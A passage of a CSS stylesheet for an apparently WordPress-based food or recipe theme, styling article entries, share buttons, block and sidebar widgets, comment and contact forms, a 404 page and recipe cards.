h3.index-title          { margin: 0 0 20px 0; display: inline-block; font-size: 16px; border-bottom: 2px solid #f47500; }
div.cat-info            { margin: -10px 0 20px 0;}

/* ##### Related articles single ##### 
################################## */
.single-related            { width: 100%; height: auto; margin: 50px auto 0 auto; }
.single-related-wrap       { width: 720px; margin: 0 auto; padding: 50px 0;}
.single-related h3         { margin: 0 0 20px 0; display: inline-block; font-size: 16px;}
.one_half_sr, .one_half_last_sr    { float:left;width:48%; margin-bottom:10px; margin-right:4%; }
.one_half_last_sr                    { margin-right:0;}

/* - Top entry - */
img.attachment-food_wp_thumbnail-single-image { max-width: 100%; display: block; margin-left: auto; margin-right: auto; height: auto; margin-bottom: -7px;}
.entry-top                 { width: 720px; height: auto; margin: 0 auto; padding: 30px 0; border-bottom: 1px solid #f1f1f1; }
ul.meta-entry-top          { float: left; margin-top: 5px;}
ul.meta-entry-top li       { float: left; margin-right: 5px; font-weight: 700; color: #b3b2b2;}
ul.meta-entry-top li img.avatar { width: 22px; height: 22px; border-radius: 50%; margin-top: -2px; }
ul.meta-entry-top li.likes { float: left; margin-top: 4px; margin-left: 10px;}
/* - Like & unlike - */
.thumbs-rating-container .thumbs-rating-up   { font-size: 14px; font-weight: 700; line-height: 0px; }
.thumbs-rating-container .thumbs-rating-up i { font-size: 14px; padding-right: 1px; }
.thumbs-rating-container .thumbs-rating-up, .thumbs-rating-container .thumbs-rating-down{padding: 0px; } 
span.thumbs-rating-already-voted { margin-top: -22px; color: red; background: #fff !important; position: absolute; z-index: 2; }
footer span.thumbs-rating-already-voted { margin-top: -22px; color: red; background: #000 !important; position: absolute; z-index: 2; }

/* - Like & unlike - */
.thumbs-rating-already-voted   { background-color: #FFF !important; }
.thumbs-rating-container .thumbs-rating-up  { color: #b3b2b2; }
.thumbs-rating-container .thumbs-rating-up i { color: red; }
 
/* -- Single Share -- */
ul.meta-entry-top li ul.single-share  { height: auto; float: left; margin: -2px 0 0 13px; }
ul.meta-entry-top li ul.single-share li a { width: 22px; height: 22px; font-size: 11px; line-height: 24px; border-radius: 50%; float: left; display: block; text-align: center;}
ul.meta-entry-top li ul.single-share li a.fbbutton    { background-color: #43609c; color: #FFF !important; }
ul.meta-entry-top li ul.single-share li a.twbutton    { background-color: #55acee; color: #FFF !important;}
ul.meta-entry-top li ul.single-share li a.pinbutton   { background-color: #cd2b32; color: #FFF !important;}
ul.meta-entry-top li ul.single-share li a.googlebutton{ background-color: #dd4c39; color: #FFF !important;}
ul.meta-entry-top li ul.single-share li a.emailbutton { background-color: #7cbe3f; color: #FFF !important; }
ul.meta-entry-top li ul.single-share li a.wpbutton    { background-color: #09b23c; color: #FFF !important; font-size: 12px; line-height: 23px; }

/* -- Page / Article Title -- */
h1.article-title           { font-size: 30px; font-weight: 600; line-height: 44px; }
.entry h1.page-title       { font-size: 30px; font-weight: 600; line-height: 44px; text-align: center; padding-bottom: 10px; margin-bottom: 20px; text-decoration: none;}

/* -- Gallery -- */
.media-single-content      { width: 100%; height: auto;}
.single-gallery            { width: 720px; height: auto; margin-right: auto; margin-left: auto; }
.single-gallery img        { width: 85px; height: 85px; margin: 10px 2px -14px 2px !important; }
.single-gallery img:hover  { opacity:.9;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-animation:scaleUp 1s ease-in-out forwards;-moz-animation:scaleUp 1s ease-in-out forwards;animation:scaleUp 1s ease-in-out forwards}@-webkit-keyframes scaleUp{to{-webkit-transform:scale(1)}}@-moz-keyframes scaleUp{to{-moz-transform:scale(1)}}@keyframes scaleUp{to{transform:scale(1)}}
iframe.single_iframe       { max-width: 100%; margin-left: auto; margin-right: auto; float: none; display: block; margin-bottom: -7px;}

/* -- Entry bottom -- */
.entry-bottom              { width: 720px; height: auto; margin: 50px auto 10px auto;}
.single-content h3.title   { font-weight: normal; border-radius: 2px; font-size: 13px; text-transform: uppercase;  padding: 2px 10px 1px 10px; margin: 5px 0 20px 0; }
.single-content h3.title i { float: right; border-style: solid; border-width: 14px 5px 14px 10px; margin: -2px -15px -5px 0px; height: 1px; width: 0px; }

/*-- Entry button -- */
.entry-btn                 { font-size: 12px; display: inline-block; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; font-weight: bold;  padding: 1px 10px; text-align: center; margin: 5px 5px 0 0; } 
.ct-size a                 { font-size: 12px;  font-weight: bold;}

/* -- Prev and Next articles --*/
.prev-articles             { width: 250px; height: auto; padding: 25px 25px 30px 25px; right: 0; bottom: -20px; position: fixed; z-index: 999999; }
.prev-articles ul.article_list li { border-bottom: none; }

/* -- Author entry small box -- */
.author-right-meta         { width: 200px; height: auto; float: right; padding-left: 13px; padding-bottom: 6px; margin: 15px 0 15px 15px; border-left: 1px solid rgba(241, 241, 241, .8); border-bottom: 1px solid rgba(241, 241, 241, .8); }
.author-right-meta img.avatar { width: 60px; height: 60px; border-radius: 3px; }
.aut-img    { width: 60px; height: 60px; float: left; margin-top: 3px;}
ul.aut-meta { width: 130px; margin: 0px 0 0 10px !important; list-style-type: none !important; float: left; }
ul.aut-meta li.name { font-size: 17px; font-weight: bold; text-transform: uppercase;}
ul.aut-meta li.time { font-size: 11px; margin-top: -8px;} 

/* -- Typography First Content Letter -- */
div.p-first-letter p:first-child:first-letter { float:left; font-weight: normal; font-size:70px; margin-top: 5px; margin-right:0.30em; line-height:90%; font-weight: 400; font-family: 'Covered By Your Grace', cursive; }

/* -- Entry content style -- */
.entry                     { width: 720px; height: auto; margin: 25px auto 0 auto;}
.entry p                   { padding: 10px 0; font-size: 15px; line-height: 26px; }
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { margin-top: 35px; }
.entry strong              { font-weight: bold; }

/* -- blockquote -- */
blockquote                 { margin: 1.5em 0; padding: 30px; quotes: "\201C""\201D""\2018""\2019"; }
blockquote:before          { content: open-quote; font-size: 6em; line-height: 0.1em; margin-right: 0.25em; vertical-align: -0.4em; }
blockquote p               { display: inline; }

/* -- Responsive Images -- */
.entry iframe              { max-width: 100% !important;}
.entry embed               { max-width: 100% !important;}
.entry object              { max-width: 100%;}
.entry img, .wp-caption    { max-width: 100%; border-radius: 3px; }
.entry img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] { height: auto; }
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img { height: auto; max-width: 100%; }
img.alignleft, .alignleft img   { width: inherit !important;}
img.alignright, .alignright img { width: inherit !important;}
.alignleft                 { float: left; margin: 20px 20px 10px -50px; }
.alignright                { float: right; margin: 20px -50px 10px 20px; }
.aligncenter               { display: block; margin: 30px auto 10px auto;}
.wp-caption img[class*="wp-image-"] { display: block; margin: 0; }
.wp-caption-text { font-size: 12px !important; margin-top: -7px; padding: 0 10px 0 10px; text-align: center; }
.wp-caption-text a { background: none !important;}
a.wp-img-bg-off    { background: none !important;}
/* -- End res. img -- */

/* -- Lists -- */
.entry th                  { padding: 0; margin-right: 2px; }
.entry li                  { padding:3px 0 3px 5px; }
.entry ul                  { margin:20px 40px; list-style-type: square;}
.entry ol                  { margin:20px 40px; list-style-type: decimal;}

/* -- Pagination entry articles -- */
.my-paginated-posts      { text-align: center; font-size:10px; margin-bottom: 30px; }
.my-paginated-posts span { padding: 3px 6px 3px 6px; border-radius: 3px;}
.my-paginated-posts p    { font-size:1.4em; }
.my-paginated-posts p a  { border-radius: 3px; font-weight: bold; padding: 6px 10px; text-decoration:none; margin: 0 1px; }
.my-paginated-posts a:hover { opacity: 0.8; }

/* -- Entry button for password, etc -- */
form.post-password-form input { width: 276px; font-size: 18px; text-align: center; font-weight : 400; line-height : 39px; border-radius: 3px; }
form.post-password-form input:hover { cursor: pointer;}
form.post-password-form input[type="submit"] { width: 280px !important; margin-top: 5px; background-color: #222; color: #FFF; border: 1px solid #222; }
.post-password-form { background-color: #f1f1f1; border-radius: 3px; width: 280px; padding: 30px; margin: 30px auto; }
.post-password-form input { display: block; clear: both;}

/*-- Tables --*/
table     { margin-top: 20px; margin-bottom: 50px; border-collapse: collapse; width: 100%; }
thead     { text-align: left; }
table     { background-color: #fafafa;}
thead     { background-color: #f1f1f1; }
td        { border-top: 1px solid #ededed; padding: 6px 10px 6px 15px; }
dl        { margin-top: 20px;}
dt        { font-weight: bold;}

/* Chat Posts */
.format-chat .entry p {
	background: #fafafa; /* The background color of first paragraph */
	border-left: 7px solid #ddd; /* The setting for border of first paragraph */
	margin-bottom: 2px;
	padding-left: 13px;
	padding-right: 13px;
}
.format-chat .entry p:nth-child(odd) {
	background: #f1f1f1; /* The background color of next paragraph */
	border-left-color: #ccc; /* The setting for border of next paragraph */
}

/* tags-cats */
.tags-cats { margin-top: 10px;}


/* -- Block group / Elements -- */ 
.wp-block-columns {
    margin-bottom: 1.75em;
    margin-top: 1.75em;
}

div.widget .wp-block-columns {
    margin-bottom: 0px;
    margin-top: 0px;
    width: 100%;
}

.wp-block-separator {
    margin-top: 25px;
}

.wp-block-separator.is-style-dots {
    margin: 25px 0; 
}

pre.wp-block-verse {
    margin-bottom: 25px;
    margin-top: 50px;
}

pre.wp-block-code {
    margin-top: 50px;
}

.wp-block-table.is-style-stripes {
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
}

.wp-block-table.is-style-stripes table {
    margin-top: 0px;
} 

.wp-block-embed {
    margin: 65px 0 20px 0; 
}

div.entry .wp-block-group__inner-container {
    padding: 25px;
}

/* -- Block Widgets-- */
.wp-block-latest-comments footer {
    background: transparent !important;
}

ul.wp-block-archives-list {
    margin-top: 0px;
    margin-left: 0px;
    font-size: 17px;
    margin-bottom: 30px;
}

div.widget ul.wp-block-archives-list {
    font-size: 14px;
}

ul.wp-block-archives-list li:before {
    content: "\f1c6";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    padding-right: 10px;
}

ul.wp-block-archives-list li {
    display: block;
    padding: 10px 0 10px 5px;
}

div.wp-block-archives-dropdown select {
    margin-top: 10px;
    margin-bottom: 10px;
    width: 250px;
    padding: 10px 15px;
}

div.wp-block-archives-dropdown option {
    padding: 0 10px;
}

div.wp-block-calendar {
    margin-top: 30px;
    margin-bottom: 30px;
}

div.widget div.wp-block-calendar {
    margin-top: 0px;
    margin-bottom: 0px;
}

div.wp-block-categories-dropdown select {
    margin-top: 10px;
    margin-bottom: 10px;
    width: 250px;
    padding: 10px 15px;
}

div.wp-block-categories-dropdown option {
    padding: 0 10px;
}

ol.wp-block-latest-comments {
    margin-left: 0px;
    border: 1px solid #f1f1f1;
    padding: 0 25px 0 25px;
    border-radius: 5px;
    background-color: #fafafa;
    margin-bottom: 30px;
}

div.widget ol.wp-block-latest-comments {
    background: none;
    padding: 0px;
    border: none;
    margin-bottom: 0px;
    margin-top: -20px;
}

div.widget .wp-block-latest-comments__comment-meta {
    width: 200px;
}

ol.wp-block-latest-comments li {
    padding: 20px 0 0 0;
    margin: 0;
    border-bottom: 1px solid #f1f1f1; 
    background: none;
}

div.widget ol.wp-block-latest-comments li {
    border-bottom: 1px solid #fafafa; 
}

ol.wp-block-latest-comments li:last-child {
    border-bottom: none;
}

ol.wp-block-latest-comments article footer {
    background: transparent;
    font-size: 15px;
}

ol.wp-block-latest-comments p {
    font-weight: 500;
    font-size: 16px;
    margin-left: 3px;
    margin-bottom: 5px;
    padding-top: 0px;
    margin-top: -5px;
}

div.widget ol.wp-block-latest-comments p {
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 10px;
}

.wp-block-latest-comments__comment-meta {
    padding: 0 0 15px 0;
}

ul.wp-block-latest-posts {
    margin-left: 0px;
    border: 1px solid #f1f1f1;
    padding: 0 25px 0 25px;
    border-radius: 5px;
    background-color: #fafafa; 
    margin-bottom: 30px;   
}

div.widget ul.wp-block-latest-posts {
    margin-bottom: 0px;
}

ul.wp-block-latest-posts li {
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #f1f1f1; 
    background: none !important;
}

ul.wp-block-latest-posts li a {
    font-weight: 500;
    font-size: 16px;    
}

ul.wp-block-rss {
    margin-left: 0px;
    border: 1px solid #f1f1f1;
    padding: 0 25px 0 25px;
    border-radius: 5px;
    background-color: #fafafa; 
    margin-bottom: 30px;  
    list-style-type: none;
}

ul.wp-block-rss li {
    padding: 20px 0;
    margin: 0;
    border-bottom: 1px solid #f1f1f1; 
}

ul.wp-block-rss li a {
    font-weight: 500;
    font-size: 16px;    
}

p.wp-block-tag-cloud {
    margin-bottom: 30px;
}

div.widget p.wp-block-tag-cloud {
    margin-bottom: 0px;
    margin-top: 25px;
}

form.wp-block-search {
    margin-bottom: 30px;
    margin-top: 10px;
}

div.widget form.wp-block-search {
    margin-bottom: 3px;
    margin-top: 0px;
}

label.wp-block-search__label {
    font-weight: 500;
    font-size: 14px;
}

.wp-block-search .wp-block-search__inside-wrapper {
    margin-top: 10px;
}

.wp-block-search .wp-block-search__input {
    border: 2px solid #d5d6d8;
    color: #333;
    border-radius: 5px;
}

.wp-block-search .wp-block-search__button {
    padding: .375em 1.625em;
    color: #fff;
    margin-left: .625em;
    word-break: normal;
    font-weight: 700;
    border-radius: 5px;
}

.wp-block-search .wp-block-search__button:hover {
    cursor: pointer;
}

.wp-block-page-list {
    margin-top: -10px;
}

.wp-block-page-list li {
    display: block;
    padding: 10px 0 10px 0;
    border-bottom: 1px solid #f0eee9;
}

.wp-block-page-list li:last-child {
    border: none;
} 

.wp-block-page-list li.has-child {
    margin: -5px 0 -10px 10px;
    padding: 10px 0 0 0;
} 

.wp-block-page-list li:before {
    content: "\f0da";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    padding-right: 10px;
    font-size: 13px;
} 

div.widget_tag_cloud {
    display: inline-block;
    margin-bottom: 10px; 
}

p.wp-block-tag-cloud a.tag-cloud-link {
    float: left;
    text-transform: uppercase;
    display: inline-block;
    padding: 4px 10px 4px 10px;
    list-style: none;
    border-radius: 3px;
    margin: 0 5px 5px 0;
    font-size: 11px !important;
    font-weight: 600;
    background-color: #f1f1f1;
    color: #000 !important;
}

p.wp-block-tag-cloud {
    float: left;
}

.widget_block h2,
.widget_block h3 {
    width: auto;
    height: 26px;
    font-weight: 400;
    border-radius: 2px;
    font-size: 20px;
    margin: 0 0 25px 0;
    margin-top: 0px;
    display: inline-block;
    padding-bottom: 2px;    
}

.widget_block h2::before,
.widget_block h3::before {
    position: relative;
    content: '';
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    color: #000;
    width: 60px !important;
    padding: 0 50px 5px 0;
    height: 10px;
    margin-right: -50px !important;
    border-bottom: 1px solid #dce2c0;
    border-bottom-color: rgb(220, 226, 192);
}


/*-----------------------------------------------------------------------------
----------------------------- 5 - Sidebar & Widgets ---------------------------
-----------------------------------------------------------------------------*/

/* -- Sidebar -- */
.sidebar h3.title { margin: 20px 0 20px 0; display: inline-block; font-size: 16px; }
.sidebar .widget  { width: 250px; padding: 0 24px 24px 24px; margin-bottom: 30px;}

/* -- Social Count -- */
.social-count-plus { padding-left: 5px !important;  }
.widget_socialcountplus { margin-bottom: 30px !important; padding-bottom: 0px !important;}

/* -- FeedBurner -- */
div.feed-info i        { font-size: 18px; display: block; padding: 10px 0 0px 0; }
div.feed-info          { text-align: center; padding: 0 15px 15px 15px;}
#newsletter-form       { padding-bottom: 5px;}
#newsletter-form input { width:100%; }
#newsletter-form input.newsletter  { height:30px; font-weight: bold; font-size: 12px; text-align: center; margin-bottom: -3px; border-top-left-radius: 2px; border-top-right-radius: 2px; opacity: 0.5; }
#newsletter-form input.newsletter-btn  { width:253px; position: relative; font-size: 10px; font-weight: 600; text-transform: uppercase; padding: 8px 0 7px 0; margin: 0 0 0 0; text-align: center; border: none; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }
#newsletter-form input.newsletter-btn:hover { opacity:.85;  cursor: pointer; }

/* -- Instagram -- */
ul.instagram-pics      { float: left; margin-left: -6px; }
ul.instagram-pics li   { float: left; margin-left: 6px;}
ul.instagram-pics li img { opacity: 0; max-width: 100%; border-radius: 3px; }
ul.instagram-pics li img:hover { opacity: 0.7 !important;}
ul.instagram-size-thumbnail li img { width: 122px; }
.sidebar .widget:after { content: ''; display: block; clear: both !important; }
ul.instagram-size-small li img { width: 122px; }

/* -- Article widget -- */
ul.article_list          { width: 100%; height: auto; border-radius: 2px; margin-top: -15px;}
ul.article_list li       { width: 100%; height: auto; float: left; display: block; padding: 15px 0; }
ul.article_list li:last-child { border-bottom: none; padding-bottom: 0px; }
ul.article_list li img     { width: 90px; height: 90px; float: left; object-fit: cover; border-radius: 50%; margin-bottom: 0px; }
ul.article_list li h3      { font-size: 13px; line-height: 18px; }
ul.article_list li div.widget-likes { float: left; margin-top: 4px; margin-right: 5px; }
ul.article_list li div.widget-likes i { font-size: 12px; }
ul.article_list li div.an-widget-title { font-size: 12px; color: #b3b2b2; font-weight: bold;}
ul.article_list li div.post-nr { margin: 29px -30px 0 -15px; font-weight: bold; line-height: 30px; width: 30px; height: 30px; text-align: center; position: relative; float: left; border: 3px solid #FFF; color: #FFF; border-radius: 50%; }
ul.article_list li .thumbs-rating-up   { font-size: 12px; font-weight: 700; line-height: 0px; }
ul.article_list .an-widget-title h4   { font-size: 13px; line-height: 18px; margin-top: 7px; }

/* -- Banner widget 300px -- */
.img-300          { width: 300px; height: auto; margin:0 0 -31px -25px; padding: 0px;}

/* -- Categories in two columns -- */
.widget_anthemes_categories ul { width: 275px; margin-top: -10px; margin-left: -25px; display: inline-block;}
.widget_anthemes_categories li a { font-weight: normal;}
.widget_anthemes_categories li { border-bottom: 1px solid rgba(241, 241, 241, .8); float: left;  width: 112px;  margin-left: 25px; line-height: 35px; font-size: 12px; font-weight: bold; } 

/* -- Custom Text -- */
.textwidget         { }
.widget_text img    { max-width: 100% !important;}
.widget_text select { width: 100%; padding: 10px 20px;}
.widget_text option { padding: 0 10px;}

/* -- Widget RSS -- */
.widget_rss h3 a img     { width: 10px; height: 10px;}
.widget_rss li { background: url(images/li_minus_gold.png) no-repeat 0 16px;  border-bottom: 1px solid rgba(241, 241, 241, .8);  display: block;  padding: 10px 0 10px 20px; }
.widget_rss li a { font-weight: bold;}

/* -- Default Tags -- */
div.widget_tag_cloud     { display: inline-block; margin-bottom: 10px;}
div.tagcloud span        { font-weight: bold; }
div.tagcloud a           { float: left; display: inline-block; padding:3px 10px; list-style: none;  border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin:0 4px 4px 0; font-size:12px !important; font-weight:400;}

/* -- Default Search -- */
div.widget_search        { padding-bottom: 20px !important; }
div.widget_search #searchform2 { float: left; margin: 0; }
div.widget_search #searchform2 #s { width: 170px; background-color: #fff !important; border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
div.widget_search #searchform2 #s:focus { width: 170px; overflow: hidden;} 
div.widget_search #searchform2 .buttonicon   { border-top-right-radius: 2px; border-bottom-right-radius: 3px;}
footer div.widget_search { padding-bottom: 25px !important; }

/* -- Recent Entries -- */
div.widget_recent_entries ul { }
.widget_recent_entries li {  background: url(images/li_minus_green.png) no-repeat 0 16px; border-bottom: 1px solid #f0eee9; display: block;  padding: 10px 0 10px 20px; }
.widget_recent_entries li:last-child {  border: none;  }

/* -- Recent Comments -- */
div.widget_recent_comments ul { }
.widget_recent_comments li { background: url(images/li_minus_black.png) no-repeat 0 16px; border-bottom: 1px solid #f0eee9; display: block; padding: 10px 0 10px 20px; }
.widget_recent_comments li:last-child { border: none; }

/* -- Archives in two columns -- */
.widget_archive ul { /* list-style-type: circle; */ width: 275px; margin-top: -10px; margin-left: -25px; display: inline-block;}
.widget_archive li a { font-weight: normal;}
.widget_archive li { border-bottom: 1px solid rgba(241, 241, 241, .8); float: left;  width: 112px;  margin-left: 25px; line-height: 35px; font-size: 12px; color: #ffd800; font-weight: bold; } 

/* -- Archives and Nav menu widget -- */
div.widget_nav_menu ul { }
.widget_nav_menu li { background: url(images/li_minus_gold.png) no-repeat 0 16px;  border-bottom: 1px solid #f0eee9; display: block;  padding: 10px 0 10px 20px; }
.widget_nav_menu li:last-child { border: none;  }
div.widget_archive select { width: 100%; padding: 10px 20px;}
div.widget_archive option { padding: 0 10px;}
div.widget_nav_menu li ul.sub-menu { margin: -5px 0 -10px 10px; padding: 10px 0 0 0;}
div.widget_nav_menu li ul.sub-menu li { padding: 10px 0 10px 20px; }
div.widget_nav_menu ul li > ul li > ul li > ul li { margin-left: -30px; }

/* -- Meta in two columns -- */
.widget_meta ul { list-style-type: circle; width: 275px; margin-top: -10px; margin-left: -25px; display: inline-block;}
.widget_meta li a { font-weight: normal;}
.widget_meta li { border-bottom: 1px solid rgba(241, 241, 241, .8); float: left;  width: 112px;  margin-left: 25px; line-height: 35px; font-size: 12px; color: #ffd800; font-weight: bold; } 

/* -- Meta and Pages widget -- */
div.widget_pages ul { }
.widget_pages li { background: url(images/li_minus_black.png) no-repeat 0 16px; border-bottom: 1px solid #f0eee9; display: block; padding: 10px 0 10px 20px; }
.widget_pages li:last-child { border: none; }

/* -- Categories -- */
div.widget_categories ul { }
.widget_categories li { background: url(images/li_minus_gold.png) no-repeat 0 16px; border-bottom: 1px solid #f0eee9; display: block; padding: 10px 0 10px 20px; }
.widget_categories li:last-child { border: none;  }
div.widget_categories select { width: 100%; padding: 10px 20px;}
div.widget_categories option { padding: 0 10px;}
.widget_categories li ul.children { margin: -5px 0 -10px -5px; padding: 10px 0 0 0;}
.widget_categories li ul.children li { padding: 10px 0 10px 20px; } 

/* -- Calendar -- */ 
#wp-calendar {width: 100%;}
#wp-calendar caption { text-align: center; font-weight: bold; margin-bottom: 10px; color: #333; font-size: 15px; padding: 0 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:5px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody td a { font-weight: bold; color: #222; display: block;}
#wp-calendar tbody td#today { border-radius: 4px;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* -- Mode default widgets -- */
.sticky {}
.gallery-caption {}
.bypostauthor {}

/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden;}


/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/

.nocomments, .nopassword, .must-log-in  { text-align: center; padding: 15px 0 0 0; }

ul.comment                    { width: 720px; margin: 0 0 50px 0; }
ul.comment li                 { display: block; margin: 0 0 20px 0; padding: 20px 20px 0 20px; overflow: hidden; }
ul.comment li span.comm-avatar    { width: 20px; height: 20px; float: left; margin-right: 5px;}
ul.comment li span.comment-author { margin-right: 15px; font-weight: bold; text-transform: uppercase; font-size: 15px; float: left;}
ul.comment li span.comment-date { float: left; opacity: 0.5;}
.comment-body                 { padding-bottom: 5px;}
ul.comment li ul.children     { margin: 20px 0 0 0;}
ul.comment li ul.children li > ul.children li { margin-left: -20px; }

/* -- Comments -- */
.comments                     { width: 720px; float: left;  height: auto; margin: 0 0 0 0;}
.comments h3.comment-reply-title  { width: auto; height: 26px; font-weight: normal; border-radius: 2px; font-size: 13px; text-transform: uppercase;  padding: 2px 10px 1px 10px; margin: 5px 0 0 0; }
.comments h3.comment-reply-title i { float: right; border-style: solid; border-width: 14px 5px 15px 10px; margin: -2px -15px -5px 0px; height: 0px; width: 0px; }
.comments h3.comment-reply-title a { font-weight: bold; text-decoration: underline;}
.comments h3.comment-reply-title a#cancel-comment-reply-link { text-decoration: none;}

/* -- Comment Form -- */
.comment-notes                { display: none;}
#commentform                  { padding: 0 6px 20px 0; font-size:11px;}
#commentform #author, #comment, #email, #url { width:100%; height:40px; font-size: 14px; font-weight: bold; border-radius: 3px;}	
#commentform #submit          { border: 1px solid #FFF; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; font-weight: bold;  padding: 9px 21px; text-align: center; margin: 10px 5px -10px 0;}
#commentform #submit:hover    { opacity:.85;  cursor: pointer; }
#commentform input, #comment  { padding-left: 5px;  }
#commentform textarea         { -moz-resize:vertical; resize:vertical;}
#commentform #comment         { height: 100px; }
#commentform label            { display: block; margin-top:10px; font-size:11px; font-weight: bold; }
#commentform label span       { font-size: 15px; }
#wp-comment-cookies-consent   { float: left; margin: 3px 5px 0 0;} 

/* -- Comment Cols -- */
.one_half_c, .one_half_last_c { float:left; width:48%; margin-right:4%; }
.one_half_last_c              { margin-right:0; margin-bottom: 20px;}
.one_full_c                   { float:left; width:100%;}



/*-----------------------------------------------------------------------------
----------------------------- 7 - Contact Form --------------------------------
-----------------------------------------------------------------------------*/

/* -- Contact Form 7 Plugin -- */
form.wpcf7-form span.wpcf7-radio input { width: auto !important; display: inline-block !important; height: auto !important;}
form.wpcf7-form span.wpcf7-checkbox input { width: auto !important; display: inline-block !important; height: auto !important;}
form.wpcf7-form               { margin:0 0 0 0; font-size:11px;}
form.wpcf7-form input         { width: 98%; height:40px; font-size: 14px; font-weight: bold; border-radius: 3px; padding-left: 2%; }
form.wpcf7-form textarea      { width: 98%; height:200px; line-height:22px; font-size: 14px; border-radius: 3px; font-weight: bold; -moz-resize:vertical; resize:vertical; padding-left: 2%;} 
form.wpcf7-form input.wpcf7-submit       { width: inherit !important; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; font-weight: bold;  padding: 6px 20px; text-align: center; }
form.wpcf7-form input.wpcf7-submit:hover { opacity:.85;  cursor: pointer; }
form.wpcf7-form img.ajax-loader { width: inherit !important;}
form.wpcf7-form .wpcf7-validation-errors { margin-top: -75px; margin-left: -10px; position: relative; border: none; }
form.wpcf7-form span.wpcf7-form-control-wrap { width: 100% !important;}

/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/

/* -- Tag & Category Index -- */
#mcTagMap                              { margin-top: 20px;}
#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { font-size: 14px; font-weight: bold; }
#mcTagMap .tagindex ul li span.mctagmap_count { float: right !important; opacity: 0.5;}
#mcTagMap .tagindex ul li, #sc_mcTagMap .tagindex ul li { font-size: 14px; }
#mcTagMap .holdleft, #sc_mcTagMap .holdleft { width: 163px !important; }

/* -- 404 page -- */
#list-mag-404 .middle-404      { max-width: 900px; margin: 0 auto;}
#list-mag-404                  { width: 100%; min-height: 400px; height: auto; padding: 200px 0 100px 0; text-align: left; background-color: #FFF; }
#list-mag-404 h1               { font-size: 80px; font-weight: 700; padding: 0 0 40px 0;}
#list-mag-404 p                { font-size: 20px; line-height: 32px;}

#list-mag-404 h2               { font-size: 15px; font-weight: 400; color: #000; font-weight: 700; }
#list-mag-404 .widget_recent_entries       { text-align: left; width: 100%; margin: -30px auto 0 auto;}
#list-mag-404 div.widget_recent_entries ul { border-top: 1px solid #f0eee9; margin-top: 10px; }
#list-mag-404 .widget_recent_entries li { font-weight: 700; background: transparent; border-bottom: 1px solid #f0eee9; display: block;  padding: 10px 0 10px 0; }
#list-mag-404 .widget_recent_entries li:last-child {  border-bottom: 1px solid #f0eee9; }
#list-mag-404 .widget_recent_entries li a { color: #444; }


/* -- Front-end Submission Form -- */
.ap-plugin-link-wrapper           { display: none;}
.ap-form-field-wrapper select, #wp-ap_form_content_editor-wrap     { font-size: 14px; font-weight: bold; border:2px solid #d5d6d8; color:#333; border-radius: 3px;  }
.ap-form-field-wrapper select     { height: 40px;}
form.ap-form-wrapper div.ap-form-field input { height: 40px; border-radius: 3px;  }
form.ap-form-wrapper label        { font-size:11px !important; font-weight: bold; }
.ap-form-error-message            { font-size:11px; font-weight: bold;}
form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
form.ap-form-wrapper #ap_form_content_editor { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);  font-weight: bold; border: 1px solid #eae9e9; }
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }
.ap-form-field-wrapper            { margin-bottom: 30px; margin-top: 20px;}
input.ap-form-submit-button       { height: 35px !important; border: 1px solid; border-radius: 3px; font-weight: bold; font-size: 11px; padding: 7px 15px; text-transform: uppercase; text-align: center; }
input.ap-form-submit-button:hover { cursor: pointer; }
.ap-post-submission-message       { box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset; background:#e9f6e3; color:#93c088;
                                    border:1px solid #ceedc4; padding:15px; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.ap-form-field-wrapper textarea   { height: 80px; -moz-resize:vertical; resize:vertical;}
.ap-form-wrapper h2               { display: none;}

/* -- WP Recipe Maker -- */
.wprm-recipe                   { padding: 35px !important; border-radius: 3px !important; }
.wprm-recipe-template-chic     { font-size: 16px !important; border-style: solid !important; border-width: 2px !important; border-color: #f9f9f9 !important; background-color: #f9f9f9 !important; }



/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer                        { width: 100%; height: auto; bottom: 0; }
footer .wrap-center           { padding: 50px 0;}

/* -- Footer Banner -- */     
.footer-img                   { width: 728px; min-height: 90px; margin: 0 auto 30px auto;}

/* -- widgets -- */
